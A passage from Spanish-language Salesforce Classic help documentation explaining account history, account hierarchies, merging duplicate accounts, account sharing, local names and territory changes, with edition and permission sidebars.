









CONSULTE TAMBIÉN

[Cuentas](#page-1142-0)

# Historial de cuenta

La lista relacionada Historial de cuenta de una página de detalles de una cuenta realiza un seguimiento de los cambios de la cuenta. Cada vez que un usuario modifica un campo estándar o personalizado de cuyo historial se va a realizar un seguimiento en la cuenta, se agregará una nueva entrada a la lista relacionada Historial de cuenta. En el caso de las cuentas personales, esto incluye cualquier campo de contacto relevante cuyo seguimiento se haya establecido. Todas las entradas incluyen la fecha, la hora, la naturaleza del cambio y la persona que lo realizó. En el historial de cuenta no se realiza el seguimiento de las modificaciones realizadas a las listas relacionadas de la cuenta.

#### CONSULTE TAMBIÉN

[Cuentas](#page-1142-0)

# <span id="page-1170-0"></span>Vista de cuentas principales

La jerarquía de cuentas muestra las cuentas que se asocian a través del campo Cuenta principal, lo que le ofrece una visión global de una compañía y sus filiales. En la jerarquía, las cuentas filiales están sangradas con respecto de la principal.

- **•** Para ver la jerarquía de cuentas, haga clic en **Ver jerarquía** junto al nombre de la cuenta en la página de detalles de la cuenta. La página de la jerarquía de cuentas muestra un máximo de 500 cuentas secundarias. Si no tiene acceso a algunas cuentas que aparecen en la página Jerarquía de cuentas, las columnas de esas cuentas no muestran detalles.
- **•** Para que una cuenta se muestre como una filial, modifique la cuenta filial y escriba el nombre de una cuenta ya existente en el campo Cuenta principal. De manera alternativa, haga clic en el icono de búsqueda para buscar (o crear, opcionalmente) una cuenta principal.

La cuenta principal debe existir para que sea posible ingresarla y guardarla en este campo.

Para las compañías con oficinas en varias ubicaciones, también puede usar el campo Sitio de la cuenta para distinguir unas ubicaciones de otras.

Si la organización emplea divisiones, las cuentas que se asocian a través del campo Cuenta principal no precisan tener la misma división.

Las cuentas personales no admiten el campo Cuenta principal ni el vínculo **Ver jerarquía**.

## CONSULTE TAMBIÉN

[Campos de cuenta](#page-1155-0) [Directrices para la creación de cuentas](#page-1153-0)

## EDICIONES

Disponible en: Salesforce Classic

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

Para ver cuentas principales:

**•** "Leer" en cuentas

# <span id="page-1171-0"></span>Combinación de cuentas duplicadas

- **1.** En la ficha Cuentas, haga clic en **Combinar cuentas** en la sección Herramientas.
- **2.** Escriba una cadena de búsqueda para encontrar las cuentas duplicadas.

Por ejemplo, puede ingresar \*tech para buscar cuentas duplicadas que aparecen como "Ecotech" y "Ekotech". No utilice el nombre local de la cuenta. A continuación, haga clic en **Buscar cuentas**.

- **3.** Marque las filas de hasta tres cuentas que desee combinar. Haga clic en **Siguiente**.
- **4.** Seleccione una cuenta como "registro principal". Los datos que haya en los campos ocultos o de sólo lectura se tomarán del registro principal. Si cuenta con el permiso "Modificar campos de solo lectura", puede seleccionar manualmente qué campos de sólo lectura desea conservar.
- **5.** Seleccione los campos que desee conservar de cada registro.

Cuando existan datos en conflicto, los campos de la columna izquierda se preseleccionan y la fila se marca en azul.

**6.** Haga clic en el botón **Combinar** para terminar la combinación.

# Directrices para la combinación de cuentas

- **•** Podrá combinar cuentas si es administrador, propietario de la cuenta o un usuario que esté por encima del propietario de la cuenta en la jerarquía de funciones y que posea los permisos de usuario correspondientes.
- **•** Cuando se combinan dos cuentas que no posee, debe disponer de permisos "Eliminar" en las cuentas y permisos "Modificar" en las oportunidades y casos. En las cuentas es necesario el permiso "Eliminar" porque al realizar la combinación de cuentas se elimina una de ellas. En las oportunidades y los casos es necesario el permiso "Modificar" porque el cambio del campo de nombre de la cuenta (AccountID) modifica las oportunidades o los casos asociados a las cuentas que combina.
- **•** Todo elemento relacionado de los contactos duplicados se asociará con la cuenta recién combinada.
- **•** En las organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, cualquier regla de colaboración se aplica a la cuenta recién combinada. Además, se aplica cualquier colaboración manual del "registro principal" a la cuenta combinada.
- **•** Todos los registros duplicados descartados se envían a la papelera.
- **•** Si combina cuentas que tienen territorios y la casilla Excluir de reglas de asignación de cuenta no está seleccionada en ninguna de las cuentas originales, las reglas de asignación de cuentas se ejecutarán en la cuenta nueva para determinar sus territorios. Además, cualquier territorio que se haya agregado de forma manual en las cuentas originales se agregará manualmente a la cuenta nueva.
- **•** Si combina cuentas que tienen territorios y la casilla Excluir de reglas de asignación de cuenta se ha seleccionado en una de las cuentas o en las dos:
	- **–** La cuenta que se acaba de combinar tendrá todos los territorios de las cuentas originales.
	- **–** Las reglas de asignación de cuentas no se ejecutarán en la cuenta que se acaba de combinar.
	- **–** Si se ha asignado un territorio a una de las cuentas originales según las reglas de asignación de cuentas, aparecerá como asignado a la cuenta nueva según las reglas aunque la cuenta nueva no coincida con las reglas.
	- **–** Si se ha asignado un territorio de forma manual a una de las cuentas originales, éste también se asignará de forma manual a la cuenta nueva.

#### EDICIONES

Disponible en: Salesforce Classic

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

Para combinar cuentas de negocio:

**•** "Eliminar" en cuentas

Para combinar cuentas personales:

**•** "Eliminar" en cuentas Y

"Leer" en contactos

**–** Si se ha agregado manualmente un territorio a una cuenta y mediante reglas a la otra cuenta, se agregará de forma manual a la cuenta nueva.

## Directrices para la combinación de cuentas con miembros de equipos

- **•** Si ambas cuentas tienen distintos equipos de cuentas, la cuenta combinada contiene miembros de ambos equipos de cuentas.
- **•** Si los miembros de un equipo de cuentas tienen un nivel de acceso superior, debe tener el permiso "Modificar todos los datos" en las cuentas para poder combinar dichas cuentas. Por ejemplo, si es el propietario de las cuentas que se van a combinar, pero un miembro del equipo de cuentas tiene un nivel de acceso superior al suyo en cualquier registro secundario de las cuentas, debe tener el permiso "Modificar todos los datos" para combinar dichas cuentas.

# Directrices para la combinación de cuentas personales

- **•** Si su organización utiliza cuentas personales, aparecerán cuentas de negocio y cuentas personales cuando busque duplicados. Sin embargo, no puede combinar una cuenta personal con una cuenta de negocio o viceversa. Las cuentas personales se indican mediante el icono de cuenta personal ( $\Box$ ).
- **•** No puede combinar cuentas personales habilitadas para utilizar el portal de clientes.

## Directrices para la combinación de cuentas asociadas con portales

- **•** Debe tener el permiso "Gestionar usuarios" para combinar las cuentas asociadas con portales.
- **•** Puede combinar cuentas con contactos asociados al mismo tipo de portal. Por ejemplo, puede combinar cuentas que tengan contactos asociados a un [portal de socios](#page-1565-0) o portal de clientes, pero no puede combinar una cuenta con contactos asociados a un portal de socios con una cuenta que tenga contactos asociados a un portal de clientes.

Cuando combina cuentas que tengan contactos asociados a varios portales del mismo tipo, el acceso de un contacto a un portal específico no cambia. Esto se debe a que el perfil de usuario de un portal determina el portal al que puede acceder.

- **•** Cuando se combina una cuenta de socio con una que no lo es, la cuenta de socio debe ser la principal.
- **•** Cuando se combinan cuentas de socio con una cuenta que no son de socio, no se puede cambiar el propietario.
- **•** Para garantizar que las cuentas combinadas incluirán contactos asociados a un portal, seleccione la cuenta con usuarios de portal como registro principal durante el proceso de combinación.

# Directrices para la combinación de cuentas asignadas a territorios con Gestión de territorios 2.0

Si combina cuentas que tienen territorios:

- **•** Todos los territorios asignados manualmente (para los modelos en todos los estados) de las cuentas originales se agregan manualmente a la cuenta combinada si aún no está asociada a estos.
- **•** Las reglas de asignación de cuentas se ejecutan en la cuenta combinada para el modelo de territorio activo solo si activa la casilla *Seleccionar por defecto* para la casilla Evaluar esta cuenta frente a las reglas de territorio al guardar en las propiedades del formato de página de la cuenta correspondiente.
- **•** Si el valor combinado de Excluir de reglas de asignación de territorio = true: 1) las reglas de asignación de territorios no se evalúan incluso si la casilla *Seleccionar por defecto* para la casilla Evaluar esta cuenta frente a las reglas de territorio al guardar está activada en las propiedades del formato de página de la cuenta correspondiente y 2) todas las asociaciones de territorio basadas en reglas existentes del modelo activo se quitan de la cuenta combinada.
- **•** En el caso de los modelos de territorio en estados no activos (Planificación o Archivado), los territorios asociados basados en reglas no cambian en la cuenta combinada incluso si los valores de campo de la cuenta combinada no coinciden con las reglas.

# Colaboración de cuentas

El administrador define el modelo de colaboración de la organización, así como los niveles de acceso predeterminados a cuentas de la organización para los territorios. Sin embargo, puede ampliar los privilegios de colaboración para sus propios datos, cuenta por cuenta. Puede utilizar la colaboración de cuentas para ampliar el acceso a sus cuentas, aunque no podrá restringirlo por debajo de los niveles de acceso predeterminados de la organización.

Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles de la cuenta. La página Detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración a la cuenta. En esta página, puede hacer cualquiera de las siguientes acciones:

- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.
	- Nota: Cuando comparte una cuenta, Salesforce le pide que comparta los [contactos,](#page-1207-0) las [oportunidades](#page-1424-0) o los casos relacionados que se encuentren por debajo y en su nivel de acceso. Los usuarios con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition también pueden compartir registros relacionados de las páginas de detalles de registro. Asegúrese de que los usuarios tienen como mínimo el permiso de "lectura" en los registros compartidos.

También puede compartir el acceso a la cuenta creando un [equipo de cuentas.](#page-1179-0)

- **•** Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso al registro.
- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso. En el caso de cuentas, también puede modificar la regla de colaboración "Propietario".

#### CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-0) [Equipos de cuentas](#page-1179-0)

# Nombres traducidos de registros

Utilice los campos de nombre local para almacenar nombres traducidos para cuentas, contactos o prospectos.

Por ejemplo, puede almacenar el nombre de una cuenta en el idioma predeterminado de su organización, así como el idioma de la cuenta o del usuario. Los siguientes campos pueden tener nombres locales correspondientes:



#### EDICIONES

Disponible en: Salesforce Classic

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Los nombres locales no afectan a la configuración del idioma del usuario. Según sea la configuración del formato de página establecida, ambos se pueden mostrar en la página de detalles o de modificación.

#### CONSULTE TAMBIÉN

[Cuentas](#page-1142-0)

# Cambio de territorios de una cuenta

Para modificar los territorios asignados a una cuenta de forma manual:

- **1.** En la página de detalles de la cuenta, haga clic en **Cambiar** junto al campo Territorios.
- **2.** En la lista Asignaciones de territorios basados en reglas, vea los territorios en los que está incluida la cuenta debido a las reglas de asignación de cuentas activas. Esta página no se puede utilizar para eliminar la cuenta de estos territorios; para ello, debe modificar las reglas de asignación de cuentas que evalúan la cuenta.
- **3.** Si la cuenta dispone de asignaciones manuales existentes a uno o más territorios, los nombres de dichos territorios aparecerán en la lista Territorios seleccionados.
- **4.** Haga clic en **Seleccionar** y **Anular selección** para mover los territorios entre las listas Territorios disponibles y Territorios seleccionados.
- **5.** También puede hacer clic en **Vista horizontal** o **Vista vertical** en la lista desplegable para colocar la lista Territorios seleccionados junto a la lista Territorios disponibles o debajo de ella.
- **6.** Si la lista Territorios seleccionados contiene los territorios a los que se asignará la cuenta de forma manual, haga clic en **Guardar** para finalizar y regresar a la página de detalles de la cuenta.

CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-0) [Asignación manual de cuentas a territorios](#page-1881-0)

## EDICIONES

Disponible en: Salesforce Classic

Cuentas de negocio disponibles en: **Todas** las ediciones excepto **Database.com**

Cuentas personales disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cambiar los territorios de una cuenta:

**•** "Gestionar territorios" O BIEN

> Usted es un gestor de pronósticos. Los gestores de pronósticos pueden gestionar territorios de aquellos usuarios por debajo de ellos en la jerarquía de territorios.

# <span id="page-1175-0"></span>Cambiar el propietario de un registro.

Puede otorgar la propiedad de un registro a otro usuario siempre y cuando ese usuario tenga al menos el permiso "Lectura" para el tipo de registro que se transfiere.

- **1.** En la página de detalles de registro, haga clic en el vínculo para cambiar el propietario. Si no visualiza el vínculo, no tendrá permiso para cambiar la propiedad del registro.
